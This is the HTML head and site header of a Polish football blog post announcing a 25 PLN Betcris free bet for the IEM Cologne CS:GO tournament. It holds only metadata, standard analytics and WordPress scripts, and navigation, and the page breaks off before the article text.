

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/freebet-25-pln-csgo-w-betcris/
body_size: 12987
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Freebet 25 PLN CS:GO w Betcris! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Z okazji turniej IEM Cologne, bukmacher Betcris przygotował specjalną promocję, w której możemy otrzymać freebet w wysokości 25 PLN. Jak skorzystać z oferty?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/freebet-25-pln-csgo-w-betcris/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Freebet 25 PLN CS:GO w Betcris! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Z okazji turniej IEM Cologne, bukmacher Betcris przygotował specjalną promocję, w której możemy otrzymać freebet w wysokości 25 PLN. Jak skorzystać z oferty?" />
<meta property="og:url" content="https://zzapolowy.com/freebet-25-pln-csgo-w-betcris/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Betcris" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2022/07/betcris.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2022/07/betcris.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Freebet 25 PLN CS:GO w Betcris!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-07T13:38:07+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Freebet 25 PLN CS:GO w Betcris! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Z okazji turniej IEM Cologne, bukmacher Betcris przygotował specjalną promocję, w której możemy otrzymać freebet w wysokości 25 PLN. Jak skorzystać z oferty?" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2022/07/betcris.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2022/07/betcris.jpg","url":"https://zzapolowy.com/wp-content/uploads/2022/07/betcris.jpg","width":"1600","height":"800","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/freebet-25-pln-csgo-w-betcris/#webpage","url":"https://zzapolowy.com/freebet-25-pln-csgo-w-betcris/","name":"Freebet 25 PLN CS:GO w Betcris! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-07-07T13:38:07+02:00","dateModified":"2022-07-07T13:38:07+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/07/betcris.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Freebet 25 PLN CS:GO w Betcris! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-07-07T13:38:07+02:00","dateModified":"2022-07-07T13:38:07+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Z okazji turniej IEM Cologne, bukmacher Betcris przygotowa\u0142 specjaln\u0105 promocj\u0119, w kt\u00f3rej mo\u017cemy otrzyma\u0107 freebet w wysoko\u015bci 25 PLN. Jak skorzysta\u0107 z oferty?","name":"Freebet 25 PLN CS:GO w Betcris! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/freebet-25-pln-csgo-w-betcris/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/freebet-25-pln-csgo-w-betcris/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/07/betcris.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/freebet-25-pln-csgo-w-betcris/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Freebet 25 PLN CS:GO w Betcris! Kanał z komentarzami" href="https://zzapolowy.com/freebet-25-pln-csgo-w-betcris/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"b1759d1f3c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/107890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=107890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Ffreebet-25-pln-csgo-w-betcris%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Ffreebet-25-pln-csgo-w-betcris%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-107890 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
